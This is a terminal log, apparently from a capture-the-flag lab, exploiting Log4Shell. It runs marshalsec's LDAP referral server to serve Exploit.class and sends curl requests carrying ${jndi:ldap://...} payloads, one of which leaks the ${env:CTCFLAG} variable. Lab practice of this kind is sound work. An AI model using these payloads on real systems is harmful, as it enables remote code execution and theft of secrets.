 ctc@d400c0c72f8f:~/marshalsec-master$ ls
LICENSE.txt  README.md  marshalsec.pdf  pom.xml  src  target
ctc@d400c0c72f8f:~/marshalsec-master$ cd target/
ctc@d400c0c72f8f:~/marshalsec-master/target$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer "http://127.0.0.1:8888/#Exploit"
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://127.0.0.1:8888/Exploit.class
Send LDAP reference result for a redirecting to http://127.0.0.1:8888/Exploit.class
Send LDAP reference result for a redirecting to http://127.0.0.1:8888/Exploit.class
Send LDAP reference result for a redirecting to http://127.0.0.1:8888/Exploit.class
Send LDAP reference result for thisistheflag redirecting to http://127.0.0.1:8888/Exploit.class
Send LDAP reference result for thisistheflag redirecting to http://127.0.0.1:8888/Exploit.class
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Fri Apr  8 13:33:30 2022 from 172.17.0.1
ctc@d400c0c72f8f:~$ curl -X POST -H 'Origin: 127.0.0.1' -d "train=tram&company=HTA&price=21&accepted=true" http://10.0.0.8:8080/demo/ctc
Request submittedctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$ curl -X POST -H 'Origin: ldap://10.0.0.7' -H 'Content-Type: application/json' --data 'train=}&company=NS&price=1389/a&accepted=${jndi' http://10.0.0.8:8080/dem
o/ctc
Request submittedctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$ curl -X POST -H 'Origin: ${jndi:ldap://10.0.0.7:1389/a}' -H 'Content-Type: application/json' --data 'train=}&company=NS&price=1389/a&accepted=${jndi' http://10
.0.0.8:8080/demo/ctc
Do you really think we are vulnerable to log4shell?ctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$ curl -X POST -H 'Origin: ldap://10.0.0.7' -H 'Content-Type: application/json' --data 'train=}&company=NS&price=1389/a&accepted=${jndi' http://10.0.0.8:8080/dem
o/ctc
Request submittedctc@d400c0c72f8f:~$
ctc@d400c0c72f8f:~$ curl -X POST -H 'Origin: ldap://10.0.0.7' -H 'Content-Type: application/json' --data 'train=}&company=NS&price=1389/${env:CTCFLAG}&accepted=${jndi' http://10.0
.0.8:8080/demo/ctc